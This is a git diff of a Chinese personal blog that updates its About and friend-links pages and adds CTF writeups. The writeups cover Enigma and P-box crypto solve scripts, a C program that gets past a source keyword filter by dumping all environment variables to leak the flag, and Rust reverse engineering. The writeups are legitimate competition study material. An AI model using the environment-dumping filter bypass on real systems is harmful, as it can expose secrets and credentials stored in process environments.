refactor: hide writeups
This commit is contained in:
@@ -1,27 +1,27 @@
|
||||
---
|
||||
title: 关于
|
||||
date: 2024/03/11 21:00:00
|
||||
updated: 2025/02/18 22:00:00
|
||||
updated: 2025/10/01 11:00:00
|
||||
permalink: about/
|
||||
copyright: true
|
||||
---
|
||||
|
||||
- LilRan AKA 新实([xinshi.fun](https://xinshi.fun/))
|
||||
- 二十岁,是学生
|
||||
- 只学技术,不卷绩点
|
||||
- 二十一岁,是学生
|
||||
|
||||
- CTF退役Misc/Reverse手,不是“网安人”
|
||||
- S1uM4i团队成员,W4terDr0p团队成员
|
||||
- Hack for knowledge and fun
|
||||
|
||||
- 喜欢Python、Rust、Moonbit、C#.NET、C++
|
||||
- 喜欢Moonbit、Python、Rust、C#.NET、TypeScript
|
||||
- 梦想是做全栈开发者!
|
||||
|
||||
- IDE只用浅色主题,喜欢VS Code而不喜欢Vim
|
||||
- 无缘程序设计竞赛
|
||||
|
||||
- You only live once
|
||||
- 不测MBTI(一个活生生的人怎么可能被hash成4个字母嘛)
|
||||
- 不玩游戏
|
||||
- 只学技术,不卷绩点
|
||||
- 特立独行
|
||||
|
||||
- 新实=守正创新 求真务实
|
||||
|
||||
@@ -1,7 +1,7 @@
|
||||
---
|
||||
title: Hacked By {}
|
||||
date: 2024/03/11 22:00:00
|
||||
updated: 2025/04/24 22:00:00
|
||||
updated: 2025/10/01 11:00:00
|
||||
permalink: link/
|
||||
copyright: false
|
||||
---
|
||||
@@ -25,6 +25,24 @@ copyright: false
|
||||
image: https://gcore.jsdelivr.net/gh/kengwang/CDN@main/avatar.png
|
||||
color: "#FF0000"
|
||||
|
||||
- site: shenghuo2
|
||||
url: https://blog.shenghuo2.top/
|
||||
desc: 生蚝王
|
||||
image: https://blog.shenghuo2.top/images/avatar.png
|
||||
color: "#486DE7"
|
||||
|
||||
- site: ZianTT
|
||||
url: https://ziantt.top/
|
||||
desc: Trailblaze Tomorrow
|
||||
image: https://q.qlogo.cn/headimg_dl?dst_uin=2508164094&spec=640&img_type=jpg
|
||||
color: ""
|
||||
|
||||
- site: LamentXU
|
||||
url: https://www.cnblogs.com/LAMENTXU
|
||||
desc: Fly, broken wings.
|
||||
image: https://q.qlogo.cn/headimg_dl?dst_uin=1372449351&spec=640&img_type=jpg
|
||||
color: ""
|
||||
|
||||
- site: Luoingly
|
||||
url: https://luoingly.top/
|
||||
desc: 交错于虚拟与现实之间
|
||||
@@ -49,12 +67,6 @@ copyright: false
|
||||
image: https://blog.woooo.tech/img/avatar.png
|
||||
color: "#2D9BF5"
|
||||
|
||||
- site: shenghuo2
|
||||
url: https://blog.shenghuo2.top/
|
||||
desc: 生蚝王
|
||||
image: https://blog.shenghuo2.top/images/avatar.png
|
||||
color: "#486DE7"
|
||||
|
||||
- site: Z3n1th
|
||||
url: https://z3n1th1.com/
|
||||
desc: 🦋🌙
|
||||
@@ -175,18 +187,6 @@ copyright: false
|
||||
image: https://ooo.0x0.ooo/2023/12/20/OKzC7r.jpg
|
||||
color: "#63B3FF"
|
||||
|
||||
- site: ZianTT
|
||||
url: https://ziantt.top/
|
||||
desc: Trailblaze Tomorrow
|
||||
image: https://q.qlogo.cn/headimg_dl?dst_uin=2508164094&spec=640&img_type=jpg
|
||||
color: ""
|
||||
|
||||
- site: LamentXU
|
||||
url: https://www.cnblogs.com/LAMENTXU
|
||||
desc: Fly, broken wings.
|
||||
image: https://q.qlogo.cn/headimg_dl?dst_uin=1372449351&spec=640&img_type=jpg
|
||||
color: ""
|
||||
|
||||
- site: JasmineAura
|
||||
url: https://jasmineaura.github.io/
|
||||
desc: 只是时间问题
|
||||
|
||||
@@ -1,11 +0,0 @@
|
||||
---
|
||||
title: SYSU-SSE
|
||||
date: 2025/02/25 20:00:00
|
||||
updated: 2025/02/25 20:00:00
|
||||
permalink: sse316/
|
||||
copyright: true
|
||||
---
|
||||
|
||||
👋 你好呀,欢迎来到 LilRan (Lei Shunran) 的博客。
|
||||
|
||||
[👉 去首页看看](https://blog.xinshi.fun/)
|
||||
46
source/special/wp.md
Normal file
46
source/special/wp.md
Normal file
@@ -0,0 +1,46 @@
|
||||
---
|
||||
title: CTF Writeups
|
||||
date: 2023/04/01 18:00:00
|
||||
updated: 2025/10/01 10:30:00
|
||||
permalink: wp/
|
||||
---
|
||||
|
||||
谨以此页,纪念我在 CTF 赛场上战斗的日子。
|
||||
|
||||
## 博客文章
|
||||
|
||||
2023-04-14 / [梦开始的地方:W4terCTF 2023 Writeup by 打新手赛打的](/wp/w4terctf-2023/)
|
||||
|
||||
2023-08-14 / [NepCTF 2023 Writeup by LilRan](/wp/nepctf-2023/)
|
||||
|
||||
2024-02-18 / [VNCTF 2024 Writeup by LilRan](/wp/vnctf-2024/)
|
||||
|
||||
2024-04-26 / [XYCTF 2024 (baby_AIO) Writeup by 摸鱼](/wp/xyctf-2024-aio/)
|
||||
|
||||
2024-04-27 / [XYCTF 2024 (Reverse) Writeup by 摸鱼](/wp/xyctf-2024-reverse/)
|
||||
|
||||
2024-04-29 / [W4terCTF 2024 Reverse 出题记录](/wp/w4terctf-2024-assign/)
|
||||
|
||||
2024-06-10 / [R3CTF 2024 Leannum 单题 Writeup](/wp/r3ctf-2024-leannum/)
|
||||
|
||||
2024-08-28 / [羊城杯 2024 初赛部分题目 Writeup by LilRan of 四象限守护者](/wp/yangcheng-2024/)
|
||||
|
||||
2024-11-01 / [「锦锈山河」SHCTF 2024 Rust 逆向出题 Writeup](/wp/shctf-2024-rust/)
|
||||
|
||||
## 办赛出题题解
|
||||
|
||||
W4terCTF 2024: [博客文章](/wp/w4terctf-2024-assign/)
|
||||
|
||||
BaseCTF 2024: [官方发布飞书文档](https://j0zr0js7k7j.feishu.cn/docx/MS06dyLGRoHBfzxGPF1cz0VhnGh)
|
||||
|
||||
SHCTF 2024: [官方发布公众号](https://mp.weixin.qq.com/s/ekss3fOeQhhfVNMIvqrP1Q)
|
||||
|
||||
2024 春秋杯冬季赛: [Git 仓库](https://vcs.xinshi.fun/Lil-Ran/pyhumor)
|
||||
|
||||
LilCTF 2025: [官方发布飞书文档](https://lil-house.feishu.cn/wiki/N7EIwqpoEiVngqkV8rzcgPB9nPg) / [比赛平台](https://lilctf.xinshi.fun/)
|
||||
|
||||
## 公众号文章
|
||||
|
||||
2024-11-24 / [青龙组唯一解 网鼎杯半决赛 Python逆向题 Misc解法](https://mp.weixin.qq.com/s/gXCCNQWy3a4n4pPSLWtCDA)
|
||||
|
||||
2025-09-15 / [RE 手无脑学会解白盒 AES | N1CTF Junior 2025 2/2 Reverse Pyramid Writeup](https://mp.weixin.qq.com/s/ZJDZlqAkmmzZCI1U9avj3w)
|
||||
504
source/special/wp/nepctf-2023.md
Normal file
504
source/special/wp/nepctf-2023.md
Normal file
@@ -0,0 +1,504 @@
|
||||
---
|
||||
title: NepCTF 2023 Writeup by LilRan
|
||||
date: 2023/08/14 13:35:00
|
||||
updated: 2023/08/14 13:35:00
|
||||
categories:
|
||||
- CTF-Writeup
|
||||
cover: ../../wp/nepctf-2023/efeeefb7-6801-48d2-8b65-4b4618195d99.webp
|
||||
permalink: wp/nepctf-2023/
|
||||
---
|
||||
|
||||
个人赛,排名:34 / 1048
|
||||
|
||||
除签到和问卷外共 37 题,解出 6 题。这次 Misc 解出人数很多,解出的 4 道 Misc 分数加起来还没有 1 道 Crypto 高。我的分数主要来源于 Crypto 题。
|
||||
|
||||
<!-- more -->
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
## Crypto
|
||||
|
||||
### bombe-crib
|
||||
|
||||
> 面对每天六点德军铺天盖地的天气预报,你突然想到了怎么确定关键信息的位置。
|
||||
>
|
||||
> 14 人攻克 644 pts
|
||||
|
||||
题目随机选取 rotor 、原文、插入特定字符串的位置 pos ,然后重复 20 次随机选取 key 和 plugin 并得到密文。求 pos 。
|
||||
|
||||
网上搜索 Enigma ,看到 CyberChef 的 wiki ,上面指出原文和密文同一位置上的字母不可能相同。
|
||||
|
||||
|
||||

|
||||
|
||||
|
||||
由于我们有 20 条密文,据此可以排除大部分 pos 。用一组数据测试,效果很好。
|
||||
|
||||
|
||||

|
||||
|
||||
|
||||
用 pwntools 交互,完整程序:
|
||||
|
||||
```python
|
||||
import string
|
||||
import hashlib
|
||||
from pwn import *
|
||||
|
||||
def Pow(req,dig):
|
||||
print(req)
|
||||
print(dig)
|
||||
for i1 in string.ascii_letters+string.digits:
|
||||
for i2 in string.ascii_letters+string.digits:
|
||||
for i3 in string.ascii_letters+string.digits:
|
||||
for i4 in string.ascii_letters+string.digits:
|
||||
if hashlib.sha256((i1+i2+i3+i4+req).encode()).hexdigest()==dig:
|
||||
return i1+i2+i3+i4
|
||||
|
||||
s = remote('nepctf.1cepeak.cn','8888')
|
||||
context.log_level = 'debug'
|
||||
|
||||
powtask = s.recvline().decode()
|
||||
powres = Pow(powtask[16:32],powtask[37:101])
|
||||
s.sendline(powres.encode())
|
||||
|
||||
crib = 'WETTERBERICHT'
|
||||
for _ in range(10):
|
||||
|
||||
s.recv()
|
||||
|
||||
cipher = []
|
||||
for i in range(20):
|
||||
cipher.append(s.recvline().decode().strip())
|
||||
|
||||
print(cipher)
|
||||
s.recvline()
|
||||
|
||||
valid = [i for i in range(41)]
|
||||
for i in range(41):
|
||||
for j in range(20):
|
||||
if cipher[j][i] == 'W':
|
||||
valid[i] = -1
|
||||
elif cipher[j][i] == 'E':
|
||||
valid[i-1] = -1 if i-1>=0 else valid[i-1]
|
||||
valid[i-4] = -1 if i-4>=0 else valid[i-4]
|
||||
valid[i-7] = -1 if i-7>=0 else valid[i-7]
|
||||
elif cipher[j][i] == 'T':
|
||||
valid[i-2] = -1 if i-2>=0 else valid[i-2]
|
||||
valid[i-3] = -1 if i-3>=0 else valid[i-3]
|
||||
valid[i-12] = -1 if i-12>=0 else valid[i-12]
|
||||
elif cipher[j][i] == 'R':
|
||||
valid[i-5] = -1 if i-5>=0 else valid[i-5]
|
||||
valid[i-8] = -1 if i-8>=0 else valid[i-8]
|
||||
elif cipher[j][i] == 'B':
|
||||
valid[i-6] = -1 if i-6>=0 else valid[i-6]
|
||||
elif cipher[j][i] == 'I':
|
||||
valid[i-9] = -1 if i-9>=0 else valid[i-9]
|
||||
elif cipher[j][i] == 'C':
|
||||
valid[i-10] = -1 if i-10>=0 else valid[i-10]
|
||||
elif cipher[j][i] == 'H':
|
||||
valid[i-11] = -1 if i-11>=0 else valid[i-11]
|
||||
|
||||
for i in valid:
|
||||
if i != -1:
|
||||
s.sendline(str(i).encode())
|
||||
break
|
||||
|
||||
s.interactive()
|
||||
```
|
||||
|
||||
|
||||

|
||||
|
||||
|
||||
🚩 `NepCTF{52c8089b-d6fb-42df-9fa1-9019e99d9a61}`
|
||||
|
||||
### recover
|
||||
|
||||
> 小A发现一段纯P盒加密的密文,但等待他还原的其实是……?
|
||||
>
|
||||
> 9 人攻克 759 pts
|
||||
|
||||
题目很妙。
|
||||
|
||||
凌晨两点以为做完了,结果发现只做了一半,当时就破防了。
|
||||
|
||||
注意到 flag 长度为 58 ,被填充成 64 字节,然后分成 8 组加密,各组互不影响。题目中指出 flag 格式为 `flag{纯小写字母}` ,则第一个分组明文为 `b"\0\0\0\0\0\0fl"` 。
|
||||
|
||||
又注意到 P 盒是 8 项一组,各组互不干扰,相当于 8 个 P 盒拼起来。这样,我们就可以对明文**每个字节单独加密**,减少爆破所需次数。
|
||||
|
||||
我们又有 flag 前缀一些字节的明文和密文,可以尝试找出与每个字节对应的 key 。从第一个字节( `'\0' -> 0b11101100` )和第九个字节( `'a' -> 0b11000100` )开始,这样会得到 `key[0:24:8]` :
|
||||
|
||||
```python recover-key0.py
|
||||
|
||||
P1= [[0, 2, 3, 4, 5, 6],
|
||||
[1, 4],
|
||||
[0, 3],
|
||||
[0, 3, 4, 5],
|
||||
[0, 1, 2, 3, 4, 7],
|
||||
[2, 3, 4, 5, 6],
|
||||
[0, 1, 2, 3],
|
||||
[1, 2, 3, 4, 5, 7]]
|
||||
|
||||
def enc(v, keys, le=8):
|
||||
t = v
|
||||
for i in keys:
|
||||
q = []
|
||||
for j in P1:
|
||||
tmp = 0
|
||||
for k in j:
|
||||
tmp ^= t[k]
|
||||
q.append(tmp)
|
||||
t = [int(q[j]) ^ int(i[j]) for j in range(le)]
|
||||
return t
|
||||
|
||||
byte1 = [0] * 8
|
||||
byte9 = [0,1,1,0,0,0,0,1]
|
||||
|
||||
cipher1 = [1,1,1,0,1,1,0,0]
|
||||
cipher9 = [0,1,1,0,0,1,1,0]
|
||||
|
||||
keys1 = [[0] * 8, [0] * 8, [0] * 8]
|
||||
for i in range(2**24):
|
||||
m = bin(i)[2:].zfill(24)
|
||||
keys1[0] = [int(j) for j in m[:8]]
|
||||
keys1[1] = [int(j) for j in m[8:16]]
|
||||
keys1[2] = [int(j) for j in m[16:]]
|
||||
res1 = enc(byte1,keys1,8)
|
||||
res9 = enc(byte9,keys1,8)
|
||||
if all([res1[x]==cipher1[x] for x in range(8)]) and all([res9[x]==cipher9[x] for x in range(8)]):
|
||||
print(keys1)
|
||||
```
|
||||
|
||||
得到的是 `[ key[0], key[8], key[16] ]` ,有很多种可能。特殊地,存在 `key[0] = key[8] = 0` 。
|
||||
|
||||
|
||||

|
||||
|
||||
|
||||
那么猜想存在一个可行的 `key` ,使得 `key[:16]=0` 。(大胆猜测,没有证明,~~猜对就赚了~~)
|
||||
|
||||
尝试用 flag 的前 8 字节 `b"\0\0\0\0\0\0fl"` 算出这个 key :
|
||||
|
||||
```python recover-key.py
|
||||
|
||||
from Crypto.Util.number import *
|
||||
from 题目 import P
|
||||
|
||||
P = [[i%8 for i in j] for j in P]
|
||||
|
||||
def enc(v, keys, le, Pcertain):
|
||||
t = v
|
||||
for i in keys:
|
||||
q = []
|
||||
for j in Pcertain:
|
||||
tmp = 0
|
||||
for k in j:
|
||||
tmp ^= t[k]
|
||||
q.append(tmp)
|
||||
t = [int(q[j]) ^ int(i[j]) for j in range(le)]
|
||||
return t
|
||||
|
||||
msg0 = [int(i) for i in bin(bytes_to_long(b"\0\0\0\0\0\0fl"))[2:].zfill(64)]
|
||||
|
||||
cipher = [int(i) for i in '1110110010000011010110010110000110011101110010011100000001011000']
|
||||
|
||||
keys = []
|
||||
for t in range(0,64,8):
|
||||
key = [[0] * 8] * 3
|
||||
for i in range(2**8):
|
||||
m = bin(i)[2:].zfill(8)
|
||||
key[2] = [int(j) for j in m]
|
||||
res = enc(msg0[t:t+8], key, 8, P[t:t+8])
|
||||
if all([res[x]==cipher[t:t+8][x] for x in range(8)]):
|
||||
keys += key[2]
|
||||
|
||||
print(keys)
|
||||
|
||||
# [1, 1, 1, 0, 1, 1, 0, 0, 1, 0, 0, 0, 0, 0, 1, 1, 0, 1, 0, 1, 1, 0, 0, 1, 0, 1, 1, 0, 0, 0, 0, 1, 1, 0, 0, 1, 1, 1, 0, 1, 1, 1, 0, 0, 1, 0, 0, 1, 1, 0, 0, 0, 0, 0, 1, 0, 1, 0, 0, 0, 0, 0, 1, 0]
|
||||
```
|
||||
|
||||
以上得到的是 key 的后 8 字节;前 16 字节为 0 。尝试用这个 key 得到 flag :
|
||||
|
||||
```python recover-msg.py
|
||||
|
||||
from Crypto.Util.number import *
|
||||
from 题目 import P
|
||||
|
||||
P = [[i%8 for i in j] for j in P]
|
||||
|
||||
def enc(v, keys, le, Pcertain):
|
||||
t = v
|
||||
for i in keys:
|
||||
q = []
|
||||
for j in Pcertain:
|
||||
tmp = 0
|
||||
for k in j:
|
||||
tmp ^= t[k]
|
||||
q.append(tmp)
|
||||
t = [int(q[j]) ^ int(i[j]) for j in range(le)]
|
||||
return t
|
||||
|
||||
cipher = [int(i) for i in '11101100100000110101100101100001100111011100100111000000010110000110011011000100110101110111010000100100001100010011001100010100101000110001011101000000100010101000000110000110011110001101110110110111000000100010011011011011101011101000000000100010000101001110100101011000001110010000000000100110001101110011111010001100101101111010101111101110100110101010011010011010101110100001001101100110010000010000011100100101111010010000011001000110000100110111100010101011000100100111010000101010110110001010110101111111']
|
||||
|
||||
keys = [1, 1, 1, 0, 1, 1, 0, 0, 1, 0, 0, 0, 0, 0, 1, 1, 0, 1, 0, 1, 1, 0, 0, 1, 0, 1, 1, 0, 0, 0, 0, 1, 1, 0, 0, 1, 1, 1, 0, 1, 1, 1, 0, 0, 1, 0, 0, 1, 1, 0, 0, 0, 0, 0, 1, 0, 1, 0, 0, 0, 0, 0, 1, 0]
|
||||
|
||||
msg = 'fl'
|
||||
|
||||
for t in range(8,64):
|
||||
for c in range(32,127):
|
||||
m = [int(i) for i in bin(c)[2:].zfill(8)]
|
||||
res = enc(m,
|
||||
[ [0] * 64, [0] * 64, keys[t%8*8:t%8*8+8] ],
|
||||
8,
|
||||
P[t%8*8:t%8*8+8])
|
||||
if all([res[x]==cipher[t*8:t*8+8][x] for x in range(8)]):
|
||||
msg += chr(c)
|
||||
|
||||
print(msg)
|
||||
|
||||
# flag{flag_is_the_readable_key_whose_md5_starts_with_3fe04}
|
||||
```
|
||||
|
||||
能得到结果,但并不是最终的 flag 。我们现在有完整的明文和密文,还要求出一个特定的 key 。这个 key 结构如下:
|
||||
|
||||
|
||||

|
||||
|
||||
|
||||
可以用上面用过的思路,枚举所有可能的 key 。(屎山代码,能跑就行)
|
||||
|
||||
```python recover-ans.py
|
||||
|
||||
from Crypto.Util.number import *
|
||||
from hashlib import md5
|
||||
from tqdm import tqdm
|
||||
from 题目 import P
|
||||
|
||||
P = [[i%8 for i in j] for j in P]
|
||||
|
||||
def enc(v, keys, le, Pcertain):
|
||||
t = v
|
||||
for i in keys:
|
||||
q = []
|
||||
for j in Pcertain:
|
||||
tmp = 0
|
||||
for k in j:
|
||||
tmp ^= t[k]
|
||||
q.append(tmp)
|
||||
t = [int(q[j]) ^ int(i[j]) for j in range(le)]
|
||||
return t
|
||||
|
||||
msg = [int(i) for i in bin(bytes_to_long(b"\0\0\0\0\0\0flag{flag_is_the_readable_key_whose_md5_starts_with_3fe04}"))[2:].zfill(512)]
|
||||
|
||||
cipher = [int(i) for i in '11101100100000110101100101100001100111011100100111000000010110000110011011000100110101110111010000100100001100010011001100010100101000110001011101000000100010101000000110000110011110001101110110110111000000100010011011011011101011101000000000100010000101001110100101011000001110010000000000100110001101110011111010001100101101111010101111101110100110101010011010011010101110100001001101100110010000010000011100100101111010010000011001000110000100110111100010101011000100100111010000101010110110001010110101111111']
|
||||
|
||||
def threecharkey(z):
|
||||
|
||||
keys = []
|
||||
|
||||
key = [[0] * 8] * 3
|
||||
for i in range(0x61,0x61+26):
|
||||
m = bin(i)[2:].zfill(8)
|
||||
key[0] = [int(u) for u in m]
|
||||
for j in range(0x61,0x61+26):
|
||||
n = bin(j)[2:].zfill(8)
|
||||
key[1] = [int(u) for u in n]
|
||||
for k in range(0x61,0x61+26):
|
||||
o = bin(k)[2:].zfill(8)
|
||||
key[2] = [int(u) for u in o]
|
||||
|
||||
if all(enc(msg[t:t+8], key, 8, P[t%64:t%64+8])==cipher[t:t+8] for t in range(z,512,64)):
|
||||
keys.append(chr(i)+chr(j)+chr(k))
|
||||
|
||||
return keys
|
||||
|
||||
def twocharkey(z,ch):
|
||||
|
||||
keys = []
|
||||
|
||||
key = [[0] * 8] * 3
|
||||
i = ord(ch)
|
||||
m = bin(i)[2:].zfill(8)
|
||||
key[0] = [int(u) for u in m]
|
||||
for j in range(0x61,0x61+26):
|
||||
n = bin(j)[2:].zfill(8)
|
||||
key[1] = [int(u) for u in n]
|
||||
for k in range(0x61,0x61+26):
|
||||
o = bin(k)[2:].zfill(8)
|
||||
key[2] = [int(u) for u in o]
|
||||
|
||||
if all(enc(msg[t:t+8], key, 8, P[t%64:t%64+8])==cipher[t:t+8] for t in range(z,512,64)):
|
||||
keys.append(chr(i)+chr(j)+chr(k))
|
||||
|
||||
return keys
|
||||
|
||||
def lastcharkey(z):
|
||||
|
||||
keys = []
|
||||
|
||||
key = [[0] * 8] * 3
|
||||
for i in range(0x61,0x61+26):
|
||||
m = bin(i)[2:].zfill(8)
|
||||
key[0] = [int(u) for u in m]
|
||||
for j in range(0x61,0x61+26):
|
||||
n = bin(j)[2:].zfill(8)
|
||||
key[1] = [int(u) for u in n]
|
||||
k = ord('}')
|
||||
o = bin(k)[2:].zfill(8)
|
||||
key[2] = [int(u) for u in o]
|
||||
|
||||
if all(enc(msg[t:t+8], key, 8, P[t%64:t%64+8])==cipher[t:t+8] for t in range(z,512,64)):
|
||||
keys.append(chr(i)+chr(j)+chr(k))
|
||||
|
||||
return keys
|
||||
|
||||
keysset = [twocharkey(0,'f'),twocharkey(8,'l'),twocharkey(16,'a'),twocharkey(24,'g'),twocharkey(32,'{'),threecharkey(40),threecharkey(48),lastcharkey(56)]
|
||||
|
||||
with tqdm(total=3*3*4*5*3*77*70*4) as pbar:
|
||||
for a in keysset[0]:
|
||||
for b in keysset[1]:
|
||||
for c in keysset[2]:
|
||||
for d in keysset[3]:
|
||||
for e in keysset[4]:
|
||||
for f in keysset[5]:
|
||||
for g in keysset[6]:
|
||||
for h in keysset[7]:
|
||||
keypossible = (a+b+c+d+e+f+g+h)[0:24:3]+(a+b+c+d+e+f+g+h)[1:24:3]+(a+b+c+d+e+f+g+h)[2:24:3]
|
||||
pbar.update(1)
|
||||
if md5(keypossible.encode()).hexdigest()[:5]=='3fe04':
|
||||
print('\n'+keypossible)
|
||||
```
|
||||
|
||||
爆破 30 秒内可以得到正确的 key:
|
||||
|
||||
|
||||

|
||||
|
||||
|
||||
🚩 `flag{hardertorecoverkey}`
|
||||
|
||||
## Misc
|
||||
|
||||
### codes
|
||||
|
||||
> 你很会写代码吗,你会写有什么用!出来混 讲的是皮 tips:flag格式为Nepctf{},flag存在环境变量
|
||||
>
|
||||
> 207 人攻克 150 pts
|
||||
|
||||
经尝试,如果源码中出现了 `sys` , `env` , `open` 等字样,就拒绝编译。
|
||||
|
||||
尝试半小时,必应一分钟。搜到的第一条就可以。
|
||||
|
||||
|
||||

|
||||
|
||||
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
int main(int argc, char* argv[], char* e[]) {
|
||||
int i;
|
||||
for (i = 0; e[i] != NULL; i++)
|
||||
printf("\n%s", e[i]);
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
|
||||

|
||||
|
||||
|
||||
🚩 `Nepctf{easy_codes_8ce88810-49db-4260-b5e6-b163e84afbb2_[TEAM_HASH]}`
|
||||
|
||||
### 小叮弹钢琴
|
||||
|
||||
> 小叮今天终于学会了弹钢琴,来看看他弹得怎么样吧
|
||||
>
|
||||
> 190 人攻克 150 pts
|
||||
|
||||
MIDI 文件,用 Audacity 打开。
|
||||
|
||||
|
||||

|
||||
|
||||
|
||||
前半部分是摩斯电码,后半部分是用形状表示的十六进制数字。
|
||||
|
||||
|
||||

|
||||
|
||||
|
||||
```plaintext
|
||||
-.--/---/..-/.../..../---/..-/.-../-../..-/..././-/..../../.../-/---/-..-/---/.-./.../---/--/./-/..../../-./--.
|
||||
youshouldusethistoxorsomething
|
||||
|
||||
0x370a05303c290e045005031c2b1858473a5f052117032c39230f005d1e17
|
||||
```
|
||||
|
||||
要注意本题的摩斯电码必须全部解码为小写字母,如果是大写字母就得不到正确的 flag 。
|
||||
|
||||
```c
|
||||
#include <stdio.h>
|
||||
int main() {
|
||||
char strxor[] = "youshouldusethistoxorsomething";
|
||||
char strraw[] = "\x37\x0a\x05\x30\x3c\x29\x0e\x04\x50\x05\x03\x1c\x2b\x18\x58\x47\x3a\x5f\x05\x21\x17\x09\x2c\x39\x23\x0f\x00\x5d\x1e\x17";
|
||||
for(int i=0; i<30; i++) {
|
||||
strraw[i] ^= strxor[i];
|
||||
}
|
||||
printf(strraw);
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
|
||||

|
||||
|
||||
|
||||
🚩 `NepCTF{h4ppy_p14N0}`
|
||||
|
||||
### ConnectedFive
|
||||
|
||||
> Let's play five in a row with something strange.
|
||||
>
|
||||
> Input Format : two lowercase letter
|
||||
>
|
||||
> Target: 42 x 5 in a row
|
||||
>
|
||||
> Time: 600 s
|
||||
>
|
||||
> 78 人攻克 184 pts
|
||||
|
||||
人工队获胜,一血是手动玩出来的。
|
||||
|
||||
利用好连续六子的情况,这种情况会一次加 2 分。
|
||||
|
||||
好像电脑会帮我下几步棋?直到最后也没搞明白游戏规则。玩着玩着就赢 42 次了,就一血了。
|
||||
|
||||
|
||||

|
||||
|
||||
|
||||
🚩 `NepCTF{GomokuPlayingContinousIsFun_86c86ece4b7f}`
|
||||
|
||||
### 与AI共舞的哈夫曼
|
||||
|
||||
> 年轻人就要年轻,正经人谁自己写代码啊~
|
||||
>
|
||||
> 399 人攻克 150 pts
|
||||
|
||||
打开二进制文件,
|
||||
|
||||
Nepctf{human_zi6}……
|
||||
|
||||
2个p,3个f,2个_,3个6……
|
||||
|
||||
那当然是
|
||||
|
||||
🚩 `Nepctf{huffman_zip_666}`
|
||||
|
||||
(应该是出题人故意的)
|
||||
|
||||
> 哈夫曼编码是前缀编码的一种最优算法。贪心的过程是按出现频次从底层向顶层生成二叉树,出现频次低的字符被放在树的底层,编码更长。编码得到的二进制串能唯一地进行解码还原。
|
||||
2593
source/special/wp/r3ctf-2024-leannum.md
Normal file
2593
source/special/wp/r3ctf-2024-leannum.md
Normal file
File diff suppressed because it is too large
Load Diff
416
source/special/wp/shctf-2024-rust.md
Normal file
416
source/special/wp/shctf-2024-rust.md
Normal file
@@ -0,0 +1,416 @@
|
||||
---
|
||||
title: 「锦锈山河」SHCTF 2024 Rust 逆向出题 Writeup
|
||||
date: 2024/11/01 18:30:00
|
||||
updated: 2024/11/05 16:30:00
|
||||
categories:
|
||||
- CTF-Writeup
|
||||
cover: ../../wp/shctf-2024-rust/image27.webp
|
||||
permalink: wp/shctf-2024-rust/
|
||||
---
|
||||
|
||||
> [附件(右键另存为)](https://blog.xinshi.fun/wp/shctf-2024-rust/jin-xiu-shan-he.zip)
|
||||
>
|
||||
> 难度: 中等
|
||||
> 听我说🦀🦀你,因为有你,山河更美丽
|
||||
>
|
||||
> 3 次解出,455 pts
|
||||
> 一血:l4n 二血:cfbb 三血:BKBQWQ
|
||||
|
||||
出题人认为 CTF 中的逆向从来不应该是为了折磨选手,而是让选手了解到某种程序实现的底层原理,在反复考虑难度后决定给出含完整函数名的 PDB 调试信息(**WP 后面附有源码**,可供对比观察)。
|
||||
|
||||
直接运行并观察输出,可猜测把输入的 flag 转换成了 emoji 字符串。往逆向里塞 emoji 是因为 Rust 有保证 Unicode 字符正确转换的语言特性,这部分没有任何 Misc 知识点,可以把这种字符串完全当作抽象的“结构化数据流”,转换过程只是简单的四则运算和位运算。(WP 后附有用到的 Unicode 转换细节,供感兴趣的读者查阅。)
|
||||
|
||||
> 方便起见,下文 `i32` 表示 32 位有符号整数,`u8` 表示 8 位无符号整数,以此类推。
|
||||
|
||||
# 完整分析过程
|
||||
|
||||
先运行一下,发现必须要输入至少48字符才会得到结果,会输出88个emoji;
|
||||
|
||||
输入相同时输出也相同;
|
||||
|
||||
尝试改变输入,如果改变最后一个字符会使后面大约一半的emoji发生变化;如果改变第一个字符会使全部emoji发生变化
|
||||
|
||||

|
||||
|
||||
> ~~*附件确实给了 pdb,记得按 Yes*~~
|
||||
>
|
||||
> 
|
||||
|
||||

|
||||
|
||||
先看 main:
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
在 IDA 中显示正确的字符编码:
|
||||
|
||||

|
||||
|
||||
调试获取 key:
|
||||
|
||||
> 启动调试时弹出计算器文件内容,是因为出题人把 pdb 里源文件路径改成了 `C:\Windows\System32\.\.\.\.\.\.\.\.\.\.\calc.exe`
|
||||
|
||||

|
||||
|
||||
Rust 编译产物中经常出现这种情况:如果返回类型的大小大于usize,第一个参数(v15)是“调用方”(main)的栈上地址,“被调用方”(generate_key)往这个地址写返回类型的结构体。也就是说,v15 是作为返回值用的。
|
||||
|
||||
第 57 行的函数名能看出返回类型:`Result<Vec<u8>, openssl::error::ErrorStack>`
|
||||
|
||||
这是 Rust 中的 Result 枚举,它有两种枚举成员 Ok 或 Err。`Ok` 成员表示操作成功,内部包含成功时产生的值。`Err` 成员则意味着操作失败,并且 `Err` 中包含有关操作失败的原因或方式的信息。
|
||||
|
||||
第 58 行检查枚举值,如果不为 Ok,则提前结束 main,传播错误给 main 的调用方。
|
||||
|
||||
双击 v15 查看数据(原本看到的是字节,已按 R 键设为 64 位整数):
|
||||
|
||||

|
||||
|
||||
本次调试中 24D40BE31A0 处的 16 字节就是 key:
|
||||
|
||||

|
||||
|
||||
同理这是 main 第 86 行分配给输入的 Vec:
|
||||
|
||||
*(写WP过程中有多次重新开始调试,部分地址可能前后不一致,敬请谅解)*
|
||||
|
||||

|
||||
|
||||
**控制流**不好跟踪的话,可以尝试跟踪**数据流**。在输入后,对这段内存打上读写断点:
|
||||
|
||||

|
||||
|
||||
调试发现 encrypt_flag 的参数分别为:
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
Rust 的标准库和第三方库(crate)基本都是源码分发的,也可以查到文档:
|
||||
|
||||
https://docs.rs/openssl/0.10.68/openssl/symm/fn.encrypt.html
|
||||
|
||||

|
||||
|
||||
返回的同样也是一个 Result 枚举,同样打上内存断点(就不截图了):
|
||||
|
||||

|
||||
|
||||
分组密码长度扩展时确实会补 1~16 个字节并达到 16 的倍数,所以明文的 48 字节变成了 64 字节。
|
||||
|
||||
值得一提的是,encrypt_flag 取得了原本输入的 Vec 的所有权,并最后 drop 了它。
|
||||
|
||||
回到 main。接下来是 make_emoji_string:
|
||||
|
||||

|
||||
|
||||
